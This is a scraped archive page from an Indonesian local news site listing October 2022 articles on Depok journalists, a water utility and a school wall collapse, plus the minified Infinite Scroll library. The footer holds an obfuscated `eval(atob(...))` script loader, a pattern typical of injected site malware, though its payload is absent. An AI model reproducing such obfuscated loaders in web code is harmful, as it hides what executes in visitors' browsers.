<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" class="gmr-recent-marquee" title="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin</a>
							<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" class="gmr-recent-marquee" title="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon</a>
							<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" class="gmr-recent-marquee" title="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis</a>
							<a href="https://penabangsa.com/wujudkan-rutan-bersinar-seluruh-pegawai-dan-warga-binaan-rutan-depok-negatif-narkoba/" class="gmr-recent-marquee" title="Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba">Wujudkan Rutan Bersinar, Seluruh Pegawai dan Warga Binaan Rutan Depok Negatif Narkoba</a>
							<a href="https://penabangsa.com/5-warga-sipil-jadi-tersangka-kasus-penganiayaan-maut-di-depok/" class="gmr-recent-marquee" title="5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok">5 Warga Sipil Jadi Tersangka Kasus Penganiayaan Maut di Depok</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		
		<h1 class="page-title" itemprop="headline">Bulan: <span>Oktober 2022</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-2525" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2525 post type-post status-publish format-standard hentry category-daerah category-peristiwa tag-sekber-wartawan-indonesia tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published" itemprop="datePublished" datetime="2022-10-21T13:56:57+07:00">Oktober 21, 2022</time><time class="updated" datetime="2022-11-28T21:16:15+07:00">November 28, 2022</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/usung-tema-reborn-and-sustainability-sekber-wartawan-kita-depok-rayakan-hut-ke-5/" title="Usung Tema Reborn and Sustainability Sekber Wartawan Kita Depok Rayakan HUT Ke-5" rel="bookmark">Usung Tema Reborn and Sustainability Sekber Wartawan Kita Depok Rayakan HUT Ke-5</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Sepuluh orang Ketua organisasi dan Komunitas wartawan di kota Depok melaksanakan penandatangan&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2516" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2516 post type-post status-publish format-standard hentry category-peristiwa tag-asasta tag-deook" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published" itemprop="datePublished" datetime="2022-10-09T11:36:08+07:00">Oktober 9, 2022</time><time class="updated" datetime="2022-11-28T21:19:02+07:00">November 28, 2022</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/rayakan-hari-pelanggan-nasional-tirta-asasta-gelar-apresiasi-pelanggan-terbaik/" title="Rayakan Hari Pelanggan Nasional, Tirta Asasta Gelar Apresiasi Pelanggan Terbaik" rel="bookmark">Rayakan Hari Pelanggan Nasional, Tirta Asasta Gelar Apresiasi Pelanggan Terbaik</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Hari Pelanggan Nasional (Harpelnas) yang dirayakan pada 4 September 2022 menjadi momentum&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2512" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2512 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content">Tak Berkategori</span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2022-10-09T10:12:38+07:00">Oktober 9, 2022</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/peristiwa-tembok-roboh-mtsn-19-pondok-labu-jakarta-selatan-menelan-korban/" title="Peristiwa Tembok Roboh MTsN 19 Pondok Labu Jakarta Selatan Menelan Korban" rel="bookmark">Peristiwa Tembok Roboh MTsN 19 Pondok Labu Jakarta Selatan Menelan Korban</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JAKARTA, penabangsa.com &#8211; Dunia pendidikan hari ini Kamis, (6/10-2022) tepatnya Pk. 15.40 WIB kembali harus&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2509" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2509 post type-post status-publish format-standard hentry category-daerah category-peristiwa tag-sekber-wartawan-indonesia tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published" itemprop="datePublished" datetime="2022-10-09T09:55:46+07:00">Oktober 9, 2022</time><time class="updated" datetime="2022-11-29T12:22:07+07:00">November 29, 2022</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/dpd-swi-dan-kpu-kota-depok-bersinergitas-dalam-mensukseskan-pemilu-mendatang/" title="DPD SWI dan KPU Kota Depok Bersinergitas Dalam Mensukseskan Pemilu Mendatang" rel="bookmark">DPD SWI dan KPU Kota Depok Bersinergitas Dalam Mensukseskan Pemilu Mendatang</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>MARGONDA, penabangsa.com &#8211; Sebagai kontribusi dalam suksesi Pemilu 2024, DPD SWI Kota membangun sinergitas dengan&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f20ef9c1-c06b-4f71-8d39-061d99edb508-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="f20ef9c1-c06b-4f71-8d39-061d99edb508" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 12, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/pastikan-senjata-optimal-rutan-depok-gelar-pengecekan-rutin/" itemprop="url" title="Permalink ke: Pastikan Senjata Optimal, Rutan Depok Gelar Pengecekan Rutin">Pastikan Senjata Optimal, Rutan Depok Ge&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/0be38f3a-a5bd-4faf-8c01-75df48dff422-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon" decoding="async" loading="lazy" title="0be38f3a-a5bd-4faf-8c01-75df48dff422" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://penabangsa.com/category/tni-polri/" rel="category tag">TNI/POLRI</a></span><span class="byline">Januari 11, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/rutan-depok-gandeng-lintas-instansi-gelar-karya-bakti-hari-sejuta-pohon/" itemprop="url" title="Permalink ke: Rutan Depok Gandeng Lintas Instansi Gelar Karya Bakti Hari Sejuta Pohon">Rutan Depok Gandeng Lintas Instansi Gela&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_9333-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis" decoding="async" loading="lazy" title="Screenshot" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 9, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/hadir-di-depok-layanan-air-keran-siap-minum-kini-tersedia-di-kawasan-cimanggis/" itemprop="url" title="Permalink ke: Hadir di Depok, Layanan Air Keran Siap Minum Kini Tersedia di Kawasan Cimanggis">Hadir di Depok, Layanan Air Keran Siap M&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1
body_size: 29067
content:
/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return 